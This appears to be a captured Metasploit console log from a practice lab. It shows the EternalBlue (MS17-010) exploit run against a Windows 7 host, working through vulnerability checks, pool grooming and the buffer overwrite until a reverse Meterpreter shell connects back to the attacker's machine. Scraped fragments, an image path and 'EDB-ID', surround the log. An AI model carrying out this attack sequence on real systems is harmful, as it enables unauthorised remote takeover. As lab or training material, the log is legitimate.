 msf6 exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 10.10.14.2:9099
[*] 10.10.10.40:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 10.10.10.40:445       - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7601 Service Pack 1 x64 (64-bit)
[*] 10.10.10.40:445       - Scanned 1 of 1 hosts (100% complete)
[+] 10.10.10.40:445 - The target is vulnerable.
[*] 10.10.10.40:445 - Connecting to target for exploitation.
[+] 10.10.10.40:445 - Connection established for exploitation.
[+] 10.10.10.40:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.10.10.40:445 - CORE raw buffer dump (42 bytes)
[*] 10.10.10.40:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73  Windows 7 Profes
[*] 10.10.10.40:445 - 0x00000010  73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76  sional 7601 Serv
[*] 10.10.10.40:445 - 0x00000020  69 63 65 20 50 61 63 6b 20 31                    ice Pack 1
[+] 10.10.10.40:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.10.10.40:445 - Trying exploit with 12 Groom Allocations.
[*] 10.10.10.40:445 - Sending all but last fragment of exploit packet
[*] 10.10.10.40:445 - Starting non-paged pool grooming
[+] 10.10.10.40:445 - Sending SMBv2 buffers
[+] 10.10.10.40:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 10.10.10.40:445 - Sending final SMBv2 buffers.
[*] 10.10.10.40:445 - Sending last fragment of exploit packet!
[*] 10.10.10.40:445 - Receiving response from exploit packet
[+] 10.10.10.40:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 10.10.10.40:445 - Sending egg to corrupted connection.
[*] 10.10.10.40:445 - Triggering free of corrupted buffer.
[*] Sending stage (201798 bytes) to 10.10.10.40
[*] Meterpreter session 1 opened (10.10.14.2:9099 → 10.10.10.40:49165) at 2024-09-28 17:19:02 -0700
[+] 10.10.10.40:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.10.40:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.10.40:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
EDB-ID
EDB